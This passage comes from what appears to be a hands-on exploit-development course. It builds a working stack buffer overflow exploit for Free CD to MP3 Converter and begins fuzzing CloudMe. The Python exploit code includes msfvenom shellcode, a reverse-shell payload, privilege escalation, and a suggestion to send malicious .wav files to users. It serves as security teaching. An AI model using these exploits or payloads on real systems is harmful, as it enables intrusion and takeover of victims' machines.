66923 if special characters are used. The offset of a particular string can be found inside the pattern by
providing a search string (must be at least 3 chars long).
    Pattern create: ERC --pattern <create | c> <length>
    Pattern offset: ERC --pattern <offset | o> <search string>
As we can see, we can use ERC --pattern c 5000 to get our pattern. So, let's use this command and see what we get: 
This pattern is the same pattern we got with the msf-pattern_create tool, so we can use either. We can now go to our Desktop to find the output saved to a file called Pattern_Create_1.txt. Now we can save the pattern in a .wav file and load it into our program. However, to do that, we'll start building our exploit, which we will keep developing and using for other parts of the buffer overflow exploitation process.
We will write our exploit in Python3 since it contains built-in libraries to help us in this process, like struct and requests. We will also write each part of the exploitation process under its own function so that we don't have to jump between different exploit scripts and just call a different function for each part of the process.
We can start by creating a new function with def eip_offset():, and then create our payload variable as a bytes object and paste between the parenthesis the Ascii: output from Pattern_Create_1.txt. So, we can click on the Windows Search bar at the bottom and write IDLE, which would open the Python3 editor, and then click ctrl+N to start writing a new python script where we can start writing our code. Our initial code should look as follows:
Code: python
def eip_offset():
    payload = bytes("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac"
                    ...SNIP...
                    "Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk",
                    "utf-8")
Next, under the same eip_offset() function, we will write payload to a file called pattern.wav, by adding the following lines:
Code: python
    with open('pattern.wav', 'wb') as f:
        f.write(payload)
Note how we are always using bytes for our data, and use 'wb' to write our pattern in bytes. This is because we should create our payload as it will be processed by the program, which in a buffer overflow exercise is in bytes, since it will be loaded into the stack as machine code in bytes.
Finally, we should call our eip_offset() function by adding the following line at the end. Otherwise, the function will not get run:
Code: python3
eip_offset()
Now, we can save this exploit to our Desktop as win32bof_exploit.py, and run it. To run it while still in our IDLE, we can click on Run > Run Module, or click F5: 
Once we do, we will see the new file pattern.wav on our Desktop.
Now that we have our pattern saved into a .wav file, we can load it into our program. We should ensure that the program is running and is attached to x32dbg, and then we can open our file as we did in the previous section. We can click on the restart button in x32dbg to restart our program if our previous input had crashed it:\

Once we do, we should see that our program crashes due to the long input. Most importantly, we should see that the EIP register got overwritten with part of our unique pattern: 
Now we can use the value of EIP to calculate the offset. We can once again do it in our PwnBox with msf-pattern_offset (the counterpart of msf-pattern_create), by using the hex value in EIP, as follows:
Controlling EIP
root@htb[/htb]$ /usr/bin/msf-pattern_offset -q 31684630

[*] Exact match at offset 4112
As we can see, it tells us that our EIP offset is 4112 bytes. We can also stay in the Windows VM and use ERC to calculate the same offset. First, we should get the ASCII value of the hex bytes found in EIP, by right-clicking on EIP and selecting Modify Value, or by clicking on EIP and then clicking Enter. Once we do, we will see various representations of the EIP value, with ASCII being the last one: 
The hex value found in EIP represents the string 1hF0. Now, we can use ERC --pattern o 1hF0 to get the pattern offset: 
We once again get 4112 bytes as our EIP offset.
The ERC plugin can also find the offset automatically with the ERC --findNRP command, though it must be noted that this takes significantly longer depending on the size of RAM:

As we can see, it found the offset based on patterns found in various registers, each of which can be helpful in specific types of binary exploitation. For us, we are only interested in the EIP register, which it says has an offset of 4112 bytes, as we have seen previously.
Our final step is to ensure we can control what value goes into EIP. Knowing the offset, we know exactly how far our EIP is from the start of the buffer. So, if we send 4112 bytes, the next 4 bytes would be the ones that fill EIP.
Let's add another function, eip_control(), to our win32bof_exploit.py and create an offset variable with the offset we found. Then, we'll create a buffer variable with a string of A bytes as long as our offset to fill the buffer space, and an eip variable with the value we want EIP to be, which we will use as 4 bytes of B. Finally, we'll add both to a payload variable and write it to control.wav, as follows:
Code: python
def eip_control():
    offset = 4112
    buffer = b"A"*offset
    eip = b"B"*4
    payload = buffer + eip

    with open('control.wav', 'wb') as f:
        f.write(payload)

eip_control()
Splitting our payload into variables allows us to precisely control each part of the buffer and easily adapt it as we work on our exploit.
Note how the last line now calls our new function eip_control(). In the future, we can simply change this line to execute the function we need. Since we are adding functions as we proceed with this module, our functions will be sorted in the order we need them.
We can now run our exploit to generate control.wav and load it into our program after restarting it in x32dbg. When our program crashes, we see the hex value 42424242, which is the ASCII representation of BBBB:

We see that we can control the exact value that goes into EIP, and we can swap the B's in our exploit with the address we want, and the program should call it.
Before we choose an address to call, we should first check if we should avoid any specific characters in our input, which we will discuss in the next section.
Before we start to utilize the fact that we can control the EIP and subvert the program's execution flow, we need to determine any characters we should avoid using in our payload.
As we are attacking an input parameter (an opened file in this case), the program is expected to process our input. So, depending on the processing each program executes on our input, certain characters may tell the program that it has reached the end of the input. This may happen even though it may not have reached the end of the input yet.
For example, a very common bad character is a null byte 0x00, used in Assembly as a string terminator, which tells the processor the string has ended. So, if our payload included a null byte, the program may stop processing our shellcode, thinking it has reached the end of it. This will cause our payload not to execute correctly, and our attack would fail. More examples are 0x0a and 0x0d, which are the new line and carriage return , respectively. If we were exploiting a buffer overflow in a string input that is expected to be a single line (like a license key), these characters would probably end our input prematurely, which would also cause our payload to fail.
To identify bad characters, we have to send all characters after filling the EIP address, which is after 4112 + 4 bytes. We then check whether any of the characters got removed by the program or if our input got truncated prematurely after a specific character.
To do this, we would need two files:
.wav file with all characters to load into the program.bin file to compare with our input in memoryWe can use ERC to generate the .bin file and generate a list of all characters to create our .wav file. To do so, we can use the ERC --bytearray command: 
This also creates two files on our Desktop:
ByteArray_1.txt: Which contains the string of all characters we can use in our python exploitByteArray_1.bin: Which we can use with ERC later to compare with our input in memoryThe next step would be to generate a .wav file with the characters string generated by ERC. We will once again write a new function bad_chars(), and use a similar code to the eip_control() function, but will use the characters under C# in ByteArray_1.txt. We will create a new list of bytes all_chars = bytes([]), and paste the characters between the brackets. We will then write to chars.wav the same payload from eip_control(), and add after it all_chars. The final function would look as follows:
Code: python
def bad_chars():
    all_chars = bytes([
        0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
        ...SNIP...
        0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF
    ])

    offset = 4112
    buffer = b"A"*offset
    eip = b"B"*4
    payload = buffer + eip + all_chars

    with open('chars.wav', 'wb') as f:
        f.write(payload)

bad_chars()
Note how we added a b before A and B to turn them into bytes
We can now run our exploit with F5 to generate the chars.wav file.
Now we can restart our program in x32dbg and load chars.wav to it. Once we do, we can start comparing our input in memory and seeing whether any characters are missing. To do so, we can check the Stack pane on the bottom right of x32dbg, which should be aligned exactly at the beginning of our input: 
We can now manually go through the stack line by line from right to left and ensure that all hex values are present, from 0x00 to 0xff. As this may take a while, and we would entirely rely on our eyes, we may miss a character or two. So, we will once again utilize ERC to make the comparison for us. It will easily compare our input in memory to all characters.
We must first copy the address of ESP since this is where our input is located. We can do this by right-clicking on it and selecting Copy value, or clicking [Ctrl + C]: 
Once we have the value of ESP, we can use ERC --compare and give it the ESP address and the location of the .bin file that contains all characters, as follows:
Identifying Bad Characters
ERC --compare 0014F974 C:\Users\htb-student\Desktop\ByteArray_1.bin
What this command will do is compare byte-by-byte both our input in ESP and all characters that we generated earlier in ByteArray_1.bin: 
As we can see, this places each byte from both locations next to each other to quickly spot any issues. The output we seek is where all bytes from both locations are the same, with no differences whatsoever. However, we see that after the first character, 00, all remaining bytes are different. This indicates that 0x00 truncated the remaining input, and hence it should be considered a bad character.
Now that we have identified the first bad character, we should use --bytearray again to generate a list of all characters without the bad characters, which we can specify with -bytes 0x00,0x0a,0x0d...etc.. So, we will use the following command:
Identifying Bad Characters
ERC --bytearray -bytes 0x00
Now, let's use this command with ERC again to generate the new file and use it to update our exploit:

As we can see, this time, it said excluding: 00, and the array table does not include 00 at the beginning. So, let's go to the generated output file ByteArray_2.txt, copy the new bytes under C#, and place them in our exploit, which should now look as follows:
Code: python
def bad_chars():
    all_chars = bytes([
        0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08
...SNIP...
Note: The chars.wav file may still be held by the debugger, and our python script may not be able to overwrite it. So, restart the program in x32dbg to release the file before running the exploit.
Once we have our new chars.wav file, we will once again load it in our program and use --compare with the new ByteArray_2.bin file to see whether both inputs match: 
As we can see, this time, both lines match perfectly until 0xFF, meaning that there are no more bad characters in our input. If we had identified another bad character, we would repeat the same process as we just did for Eliminating Bad Characters until both lines match perfectly.
So, now we know that we should avoid using 0x00 in the EIP address we want to execute or in our shellcode.
Tip: We would find that the characters 0x00, 0x0a, 0x0d are often found to be bad characters in many programs and many vulnerable functions (as discussed earlier). So, to save time, we can consider these to be bad characters from the beginning, and look for other bad characters.
Note: The found bad characters in this section may not reflect the real bad characters for our program, as this was just a demonstration of how to identify bad characters. Try to repeat the process to find the real bad characters, if any.
As we have confirmed that we can control the address stored in EIP when the program executes the return instruction ret, we know that we can subvert the program execution and have it execute any instruction we want by writing the instruction's address to EIP, which would get executed after the return instruction ret.
But what instructions are at our disposal? And how would a single assembly instruction help us in gaining code execution? This is what we will discuss in this section.
To successfully subvert the program's execution flow, we must write a working address at EIP that leads to an instruction that will benefit us. Currently, we have only written 4 B's to EIP, which (obviously) is not a working address, and when the program attempts to go to this address, it will fail, which will lead the entire program to crash.
To find an address we can use, we must look at all of the instructions used or loaded by our program, pick one of them, and write its address at EIP. In modern systems with Address Space Layout Randomization (ASLR), if we choose an address, it will be useless, as it would change the next time our program runs since it gets randomized. In that case, we would have to follow a method of leaking the current set of addresses in real-time and use it in our exploit. However, we are not dealing with any of these types of protections in this module, so we can assume that the address we pick will not change, and we can safely use it in our program.
To know what instruction to use, we must first know what we want this address to do. While more advanced binary exploitation methods like ROP rely on utilizing and mapping various local instructions to perform the attack (like sending a reverse shell), we do not have to get this advanced yet, since we are dealing with a program with most memory protections disabled.
So, we will utilize a method known as Jumping to Stack.
As we already have input into the stack, which we are overflowing with data, we can potentially write instructions that will send us a reverse shell when executed (in the form of machine code/shellcode). Once we write our data to the stack, we can then direct the program execution flow to the stack, such that it starts executing our shellcode, at which point we would receive a reverse shell and gain control over the remote server.
To direct the execution flow to the stack, we must write an address to EIP to do so. This can be done in two ways:
ESP address (top of the stack) to EIP, so it starts executing code found at the top stackJMP ESP instruction, which directs the execution flow to the stackBefore we continue, we must note that this method DOES NOT work with modern machines, as we have mentioned previously, and it is considered a legacy method of exploitation.\

Modern systems and programs are compiled with the NX bit on the stack or the DEP memory protection in Windows, which prevents executing any code written on the stack. So, even if we would write the shellcode on the stack, it would not be executable, nor would we find a JMP ESP instruction we can use within the program.
However, as we mentioned at the beginning of the module, it is still very beneficial to start by learning such techniques, as they form more advanced techniques like SEH or ROP. Once we master this technique, our next step in binary exploitation would be to bypass protections and utilize more advanced methods to gain code execution without needing to write shellcode to the stack.
Let's first try the most basic method of writing the address of the top of the stack ESP. Once we write an address to EIP and the program crashes on the return instruction ret, the debugger would stop at that point, and the ESP address at the point would match the beginning of our shellcode, similarly to how we saw our characters on the stack when looking for bad characters. We can take note of the ESP address at this point, which in this case is 0014F974:
Tip: We can also look at the stack on the bottom right pane to find the same details.
This method may work for this particular program, but it is not a very reliable method on Windows machines. First, the input we are attacking here is an audio file, so we see that all characters are allowed without bad characters. However, in many cases, we may be attacking a string input or a program argument, in which case 0x00 would be a bad character, and we would not use the address of ESP since it begins with 00.
Another reason is that the address of ESP may not be the same on all machines. So, it may work throughout the debugging and exploit development process but may not be the same address when we fire the exploit at a real target, as it may have a different ESP address, at which point our exploit would fail.
Nevertheless, let's note this address and continue, and we'll test both methods in the next section.
The more reliable way of executing shellcode loaded on the stack is to find an instruction used by the program that directs the program's execution flow to the stack. We can use several such instructions, but we will be using the most basic one, JMP ESP, that jumps to the top of the stack and continues the execution.
Locating Modules
To find this instruction, we must look through executables and libraries loaded by our program. This includes:
.exe file.dll libraries.dll libraries used by the programTo find a list of all loaded files by the program, we can use ERC --ModuleInfo, as follows: 
We find many modules loaded by the program. However, we can skip any files with:
NXCompat: As we are looking for a JMP ESP instruction, so the file should not have stack execution protection.Rebase or ASLR: Since these protections would cause the addresses to change between runsAs for OS DLL, if we are running on a newer Windows version like Windows 10, we can expect all OS DLL files to have all memory protections present, so we would not use any of them. If we were attacking an older Windows version like Windows XP, many of the loaded OS DLLs likely have no protections so that we can look for JMP ESP instructions in them as well.
If we only consider files with False set to all protections, we would get the following list:
Finding a Return Instruction
------------------------------------------------------------------------------------------------------------------------
 Base          | Entry point   | Size      | Rebase   | SafeSEH  | ASLR    | NXCompat | OS DLL  | Version, Name, and Path
------------------------------------------------------------------------------------------------------------------------
0x400000        0xd88fc         0x11c000    False      False      False      False      False      C:\Program Files\CD to MP3 Freeware\cdextract.exe
0x672c0000      0x1000          0x13000     False      False      False      False      False      1.0rc1;AKRip32;C:\Program Files\CD to MP3 Freeware\akrip32.dll
0x10000000      0xa3e0          0xc000      False      False      False      False      False      C:\Program Files\CD to MP3 Freeware\ogg.dll
As we can see, all of the files belong to the program itself, which indicates that the program and all of its files were compiled without any memory protection, which means we may find JMP ESP instructions in them. The best option is to use an instruction from the program itself, as we'll be sure that this address will exist regardless of the version of Windows running the program.
Searching for JMP ESP
Now that we have a list of loaded files that may include the instruction we are looking for, we can search them for usable instructions. To access any of these files, we can go to the Symbols tab by clicking on it or hitting alt+e:

We can start with cdextract.exe and double-click it to open view and search its instructions. To search for the JMP ESP instruction within the instructions of this file, we can click ctrl+f, which allows us to search for any instruction within the opened file cdextract.exe: 
We can enter jmp esp, and it should show us if this file contains any of the instructions we searched for: 
As we can see, we found the following matches:
Code: shell
Address  Disassembly
00419D0B jmp esp
00463B91 jmp esp
00477A8B jmp esp
0047E58B jmp esp
004979F4 jmp esp
Note: We can also search for CALL ESP, which will also jump to the stack.
As is the case with the address when using the ESP address, we must ensure that the instruction address does not contain any bad characters. Otherwise, our payload would get truncated, and the attack would fail. However, in our case, we do not have any bad characters, so we can choose any of the above addresses.
We can double-click on any of the results to see the instruction in the main file disassembly and double-check that it is indeed a JMP ESP instruction.
We can also check the other loaded .dll files to see whether they contain any useful instructions, just in case any of the above did not work correctly. To do so, we can go back to the Symbols tab, double-clicking on the file we want to search, and then do the same process to search for the JMP ESP instruction.
If we had a large list of loaded modules, we could search through all of them by right-clicking on the main top right CPU pane and selecting Search For> All Modules> Command, then entering jmp esp. However, this may return a large list of results, some of which may not be usable. This is dependent on the protections present for its binary and if it is directly accessible by our program. Because of this, it's best to try to search within individual files first.
Searching for Patterns
Another example of a basic command to jump to the stack is PUSH ESP followed by RET. Since we are searching for two instructions, in this case, we should search using the machine code rather than the assembly instructions. We can use Online Assemblers, or the msf-nasm_shell tool found in PwnBox to convert any assembly instructions to machine code. Both of these take an assembly instruction and give us the corresponding machine code.
After using one of these, we would find that the machine code for JMP ESP is FFE4, and for PUSH ESP; RET is 54C3. Now we can search using this pattern by clicking ctrl+b in the CPU pane and entering the pattern 54C3:

Once we do, we would find a few other addresses we can use as well: 
We can double-click any of them and confirm that it is indeed a PUSH ESP instruction followed by a RET instruction:

We have discussed many methods to find an instruction that would execute the shellcode we load on the stack:
ESP addressJMP ESP instructionsSo far in our exercise to identify and exploit a stack-based buffer overflow vulnerability, we have done the following:
The final step is to write some shellcode on the stack that gets executed when the Return Addresses we found earlier are executed since we look for addresses of instructions that execute the code written on the top of the stack.
We've thoroughly discussed shellcode generation in the Intro to Assembly Language module and the various methods to do so. In some instances, we may find ourselves limited to a very short buffer space, where we would not have many bytes to write to and may have to use one of the methods discussed to generate a short shellcode. However, we are dealing with thousands of bytes of buffer in our case, so we would not have to worry about such limitations.
So, to generate our shellcode, we will use msfvenom, which can generate shellcodes for Windows systems, while tools like pwntools currently only support Linux shellcodes.
First, we can list all available payloads for Windows 32-bit, as follows:
Jumping to Shellcode
root@htb[/htb]$ msfvenom -l payloads | grep windows

...SNIP...
    windows/exec                                        Execute an arbitrary command
    windows/format_all_drives                           This payload formats all mounted disks in Windows (aka ShellcodeOfDeath). After formatting, this payload sets the volume label to the string specified in the VOLUMELABEL option. If the code is unable to access a drive for
    windows/loadlibrary                                 Load an arbitrary library path
    windows/messagebox                                  Spawns a dialog via MessageBox using a customizable title, text & icon
...SNIP...
For initial testing, let's try windows/exec and execute calc.exe to open the Windows calculator if our exploit is successful. To do this, we'll use CMD=calc.exe, -f 'python' since we are using a python exploit, and -b to specify any bad characters:
Jumping to Shellcode
root@htb[/htb]$ msfvenom -p 'windows/exec' CMD='calc.exe' -f 'python' -b '\x00'

...SNIP...
buf =  b""
buf += b"\xd9\xec\xba\x3d\xcb\x9e\x28\xd9\x74\x24\xf4\x58\x29"
buf += b"\xc9\xb1\x31\x31\x50\x18\x03\x50\x18\x83\xc0\x39\x29"
buf += b"\x6b\xd4\xa9\x2f\x94\x25\x29\x50\x1c\xc0\x18\x50\x7a"
...SNIP...
Note: We used the -b to showcase how to eliminate any bad characters from our shellcode, where we can add all bad characters we need to eliminate (e.g. '\x00\x0a\x0d'). Even if our shellcode did not have any bad characters, this shellcode should still run, though the final shellcode is usually longer if we specify bad characters
Next, we can copy the buf variable into our exploit, where we will now define the final function def exploit(), which will be our main exploit code:
Code: python
def exploit():
    # msfvenom -p 'windows/exec' CMD='calc.exe' -f 'python' -b '\x00'
    buf =  b""
    buf += b"\xd9\xec\xba\x3d\xcb\x9e\x28\xd9\x74\x24\xf4\x58\x29"
    ...SNIP...
    buf += b"\xfd\x2c\x39\x51\x60\xbf\xa1\xb8\x07\x47\x43\xc5"
Tip: It is advised as a best practice to add a comment above any shellcode with the command used to generate it, in case we want to modify it or regenerate it in the future, or if we just wanted to know what it will execute.
Now that we have our shellcode, we can write the final payload that we'll write to the .wav file to be opened in our program. So far, we know the following:
buffer: We can fill the buffer by writing b"A"*offsetEIP: The following 4 bytes should be our return addressbuf: After that, we can add our shellcodeIn the previous section, we've found multiple return addresses that can work in executing any shellcode we write on the stack:
ESP |
JMP ESP |
PUSH ESP; RET |
|---|---|---|
0014F974 |
00419D0B |
0047D4F5 |
| - | 00463B91 |
00483D0E |
| - | 00477A8B |
- |
| - | 0047E58B |
- |
| - | 004979F4 |
- |
Any of these should work in executing the shellcode we write on the stack (feel free to test some of them). We will start with the most reliable one, JMP ESP, and we'll pick the first address 00419D0B and write it as our return address.
To convert it from hex to an address in Little Endian, we'll use a python function called pack found in the struct library. We can import this function by adding the following line at the beginning of our code:
Code: python
from struct import pack
Now we can use pack to turn our address into its proper format, and use '<L' to specify that we want it in Little Endian formatting:
Code: python
    offset = 4112
    buffer = b"A"*offset
    eip = pack('<L', 0x00419D0B)
Now that we have buffer and eip, we can add our shellcode buf after them and generate our .wav file. However, depending on the program's current Stack Frame and Stack Alignment, by the time our JMP ESP instruction is executed, the top of the stack address ESP may have moved slightly. The first few bytes of our shellcode may get skipped, which will lead the shellcode to fail. (You can check the Intro to Assembly Language module to get a better understanding of Stack Alignment).
One way to solve this is to add a few junk bytes before our shellcode and keep testing the code until we find out exactly how many bytes get skipped before our shellcode. This is so we can precisely land at the beginning of our shellcode when our JMP ESP instruction is executed. However, we only need to resort to this method if we had a limited buffer space since it takes several attempts to precisely find which byte position of our shellcode the execution starts.
To avoid having to do this, we can add a few NOP bytes before our shellcode, which has the machine code 0x90. The assembly instruction NOP is short for No Operation, and it is used in assembly for things like waiting for other operations to finish. So, if the JMP ESP execution starts at one of these bytes, the program will not crash and will execute these bytes by doing nothing until it reaches the beginning of our shellcode. At which point, our entire shellcode should get executed and should run successfully.
The stack alignment needed is usually not more than 16 bytes in most cases, and it may rarely reach 32 bytes. Since we have a lot of buffer space, we'll just add 32 bytes of NOP before our shellcode, which should guarantee that the execution starts somewhere within these bytes, and continue to execute our main shellcode:
Code: python
nop = b"\x90"*32
With that, our final payload should look as follows:
Code: python
    offset = 4112
    buffer = b"A"*offset
    eip = pack('<L', 0x00419D0B)
    nop = b"\x90"*32
    payload = buffer + eip + nop + buf
We can then write payload to a exploit.wav file, like we did in previous functions:
Code: python
    with open('exploit.wav', 'wb') as f:
        f.write(payload)
Once we assemble all of these parts, our final exploit() function should look as follows:
Code: python
def exploit():
    # msfvenom -p 'windows/exec' CMD='calc.exe' -f 'python' -b '\x00'
    buf = b""
    ...SNIP...
    buf += b"\xfd\x2c\x39\x51\x60\xbf\xa1\xb8\x07\x47\x43\xc5"

    offset = 4112
    buffer = b"A"*offset
    eip = pack('<L', 0x00419D0B)
    nop = b"\x90"*32
    payload = buffer + eip + nop + buf

    with open('exploit.wav', 'wb') as f:
        f.write(payload)

exploit()
We can now run our code with F5 in IDLE to generate the exploit.wav file. Once we do, we can run the Free CD to MP3 Converter program (we don't need to run it in x32dbg) and load our file to it:

As we can see, our program did crash, but we successfully exploited it and ran our shellcode, which opened calc.exe.
The final step would be to utilize this exploit to gain code execution. Since we are dealing with a local buffer overflow running in a machine we have user-level access to, we will usually use this exploit to escalate our privileges to the admin user if a local admin executed this program. Another way to utilize this is by writing a malicious .wav file that sends back a reverse shell. We would then share this malicious file with a user that uses this vulnerable application and ask them to encode our malicious .wav file. When they do, we would receive a reverse shell and gain control over their PC.
To do either of these options, all we have to do is change our shellcode to do something else. For local privilege escalation, we can use the same command we used for calc.exe, but use CMD=cmd.exe instead, as follows:
Jumping to Shellcode
root@htb[/htb]$ msfvenom -p 'windows/exec' CMD='cmd.exe' -f 'python' -b '\x00'

...SNIP...
buf =  b""
buf += b"\xd9\xc8\xb8\x7c\x9f\x8c\x72\xd9\x74\x24\xf4\x5d\x33"
buf += b"\xc9\xb1\x31\x83\xed\xfc\x31\x45\x13\x03\x39\x8c\x6e"
...SNIP...
If we wanted to get a reverse shell, there are many msfvenom payloads we can use, which we can get a list of as follows:
Jumping to Shellcode
root@htb[/htb]$ msfvenom -l payloads | grep windows | grep reverse

...SNIP...
    windows/shell/reverse_tcp                           Spawn a piped command shell (staged). Connect back to the attacker
    windows/shell/reverse_tcp_allports                  Spawn a piped command shell (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly)
    windows/shell/reverse_tcp_dns                       Spawn a piped command shell (staged). Connect back to the attacker
    windows/shell/reverse_tcp_rc4                       Spawn a piped command shell (staged). Connect back to the attacker
    windows/shell/reverse_tcp_rc4_dns                   Spawn a piped command shell (staged). Connect back to the attacker
    windows/shell/reverse_tcp_uuid                      Spawn a piped command shell (staged). Connect back to the attacker with UUID Support
    windows/shell/reverse_udp                           Spawn a piped command shell (staged). Connect back to the attacker with UUID Support
    windows/shell_reverse_tcp                           Connect back to attacker and spawn a command shell
...SNIP...
We can use the windows/shell_reverse_tcp payload as follows:
Jumping to Shellcode
root@htb[/htb]$ msfvenom -p 'windows/shell_reverse_tcp' LHOST=OUR_IP LPORT=OUR_LISTENING_PORT -f 'python'

...SNIP...
buf =  b""
buf += b"\xd9\xc8\xb8\x7c\x9f\x8c\x72\xd9\x74\x24\xf4\x5d\x33"
...SNIP...
We can replace the buf shellcode in our exploit with either of these and test it. Let's assume we have access to a machine where we have the privilege to run this program as an administrator. We will write the shellcode for local privilege escalation in our exploit, generate our exploit.wav file, and load it into the program:

As we can see, this time, a cmd.exe window popped up, and we see in its title Administrator, which means that it is indeed running with escalated privileges, matching the user who was running Free CD to MP3 Converter.
Try to use the second shellcode to get a reverse shell on your Linux VM/PwnBox.
You can download the final exploit code from the following link. Don't forget to rename it from .txt to .py.
Download win32bof_exploit_py.txt here
We have so far completed a local buffer overflow exercise, which covered all essential parts of a stack-based buffer overflow exercise. When it comes to remote exploitation, the main difference would be in exploit scripting, while the core parts of buffer overflow exploitation are the same.
Whether we are debugging a local program or one that listens for remote connections, we will have to install and debug it locally on our Windows VM. Once our exploit is fully developed, we can then run it on the remote service without needing local access. If done correctly, the exploit should work, as we will see later.
This time, we will be debugging a program called CloudMe, an end-user tool for a file sharing service, found on the Desktop of the Windows VM below. As a file-sharing service, this tool listens on a port for any updates from the file server. We can see this if the tool is running, and we list listening ports in Powershell:
Remote Fuzzing
PS C:\htb> netstat -a

...SNIP...
TCP    0.0.0.0:8888           0.0.0.0:0              LISTENING
[CloudMe.exe]
As we can see, the service is listening on port 8888, and it has also established a connection to a remote server. We can use the netcat program on the Desktop to interact with this port and see if it accepts any parameters:
Remote Fuzzing
PS C:\Users\htb-student\Desktop> .\nc.exe 127.0.0.1 8888
?
PS C:\Users\htb-student\Desktop> .\nc.exe 127.0.0.1 8888
help
We try sending a few parameters, and it closes the connections without providing us with any output. So, let's try to debug it and fuzz it with large strings to see how it would handle them.
To debug a program that listens on a remote port, we will follow the same process we did earlier in the module, run the program, and attach to or open it directly in x32dbg. If you have not yet disabled all breakpoints in x32dbg, you should, as this program contains many breakpoints. Refer to the Fuzzing section to see how to do so.
Once our program is running and we are attached to it through x32dbg, we can start fuzzing it and try to crash it. Unlike local fuzzing, where we wrote our payloads into a file and then opened the file in our application or manually copied our payload into a text field in the program, with remote fuzzing, we can automate this process through our Python exploit.
We'll create a new script called win32bof_exploit_remote.py and start by adding a couple of variables for IP and port, such that we can easily change them if we want to use the script on another server. Then, we will write our fuzzing function def fuzz():. We want to send increments of large strings, starting from 500 bytes long and incrementing by 500 at each iteration, until we send a long enough string that crashes the program. To accomplish this, we'll loop in a range from 0 to 10,000 with increments of 500, as follows:
Code: python
import socket
from struct import pack

IP = "127.0.0.1"
port = 8888

def fuzz():
    for i in range(0,10000,500):
        buffer = b"A"*i
        print("Fuzzing %s bytes" % i)
The print statement helps us know the current fuzzing buffer size so that when the program eventually crashes, we know what length caused it to crash.
Next, we need to connect to the port each time and send our payload to it. To do so, we have to import the socket library as we did at the beginning of our code above, and then establish a connection to the port with the connect function, as follows:
Code: python
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((IP, port))
With that, we should be ready to send our buffer, which we can do through s.send(buffer). We will also need to wrap our loop in a try/except block, so that we can stop the execution when the program crashes and does not accept connections anymore. Our final fuzz() function should look as follows:
Code: python
def fuzz():
    try:
        for i in range(0,10000,500):
            buffer = b"A"*i
            print("Fuzzing %s bytes" % i)
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((IP, port))
            s.send(buffer)
            s.close()
    except:
        print("Could not establish a connection")

fuzz()
Note: In our case, the program is closing the connection after each input, as we saw earlier, so we are establishing a new connection at each loop iteration. If we could persist the connection, like an ftp or email client, it would be better to establish the connection before the loop, and then loop the s.send(buffer) function.
Tip: As our server is vulnerable at the entry point after establishing the connection, we are directly sending our payload. It is also possible to interact with the server and pass data like login credentials or certain parameters to reach the vulnerable function, by using send and recv. You can read more about socket functions in the Official Documentation.
We run our script and see the following:
Remote Fuzzing
Fuzzing 0 bytes
Fuzzing 500 bytes
...SNIP...
Fuzzing 9000 bytes
Fuzzing 9500 bytes
We see that the entire script ran without crashing the listening services, as port 8888 was still listening throughout our fuzzing. However, if we check our x32dbg debugger, we see that the front-end cloudme program crashed, and its EIP was overwritten with our A's buffer:

This indicates that the actual listening service may not be vulnerable since our input never crashes it. However, the front-end program must also be processing this input (e.g., for syncing files), and it is vulnerable to a buffer overflow, which we can exploit through the listening service. This is a unique case that shows that if an input is processed at multiple locations/programs, we must be sure to debug all of them, as only one of them may be vulnerable.
We face the issue here because our program never stops sending payloads since the listening service never crashes. So, how would we be able to know at which buffer length the program crashed?
We can gradually send our buffer by adding a breakpoint() after s.send(buffer), such that when we can manually continue by hitting c, we can see whether our input crashed the program and overwrote EIP.
Tip: You can have both x32dbg and the python IDLE side-by-side, so that you can immediately notice when the program crashes.
So, we will add our breakpoint to our exploit, restart the program in x32dbg, and start gradually fuzzing the program:
Remote Fuzzing
Fuzzing 0 bytes
> c:\users\htb-student\desktop\win32bof_exploit_remote.py(13)fuzz()
-> s.send(buffer)
(Pdb) c
Fuzzing 500 bytes
> c:\users\htb-student\desktop\win32bof_exploit_remote.py(12)fuzz()
-> breakpoint()
(Pdb) c
Fuzzing 1000 bytes
> c:\users\htb-student\desktop\win32bof_exploit_remote.py(13)fuzz()
-> s.send(buffer)
(Pdb) c
Fuzzing 1500 bytes
> c:\users\htb-student\desktop\win32bof_exploit_remote.py(12)fuzz()
-> breakpoint()
(Pdb) c
...
Once the program crashes and EIP gets overwritten, we know that the last amount of bytes we sent is what crashed the program and that the program is vulnerable to a buffer overflow.
In the next section, we'll continue with the remaining steps we previously followed to exploit buffer overflow vulnerability.
After fuzzing the listening port, the remaining buffer overflow identification and exploitation steps should be largely the same as local buffer overflow exploitation. The main steps we followed in previous sections were:
With fuzzing complete, we'll go through the remaining steps in this section until we can successfully exploit the buffer overflow vulnerability.
We'll start by creating a unique pattern 2000 bytes long, using ERC --pattern c 2000 as we previously did: 
Now we start writing our eip_offset() function. We'll add our pattern variable like with the pattern under Ascii in the Pattern_Create_1.txt file created on our desktop, like we did with our previous exploit. After that, to send our pattern, we can use the same code we used to fuzz the port:
Code: python
def eip_offset():
    pattern = bytes("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac"
                    ...SNIP...
                    "5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co", "utf-8")

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((IP, port))
    s.send(pattern)
    s.close()

eip_offset()
Once our eip_offset() function is ready, we can restart our program in x32dbg and run our code, and our program should crash, and we should see EIP overwritten with our pattern as 316A4230: 
Now we can use ERC --pattern o 1jB0 to calculate the exact offset, which is found at 1052 bytes:

Now to ensure that we can control the exact value at EIP, we'll use the same eip_control() function from our previous exploit (while changing offset), but with using socket to send our payload instead of writing it to a file:
Code: python
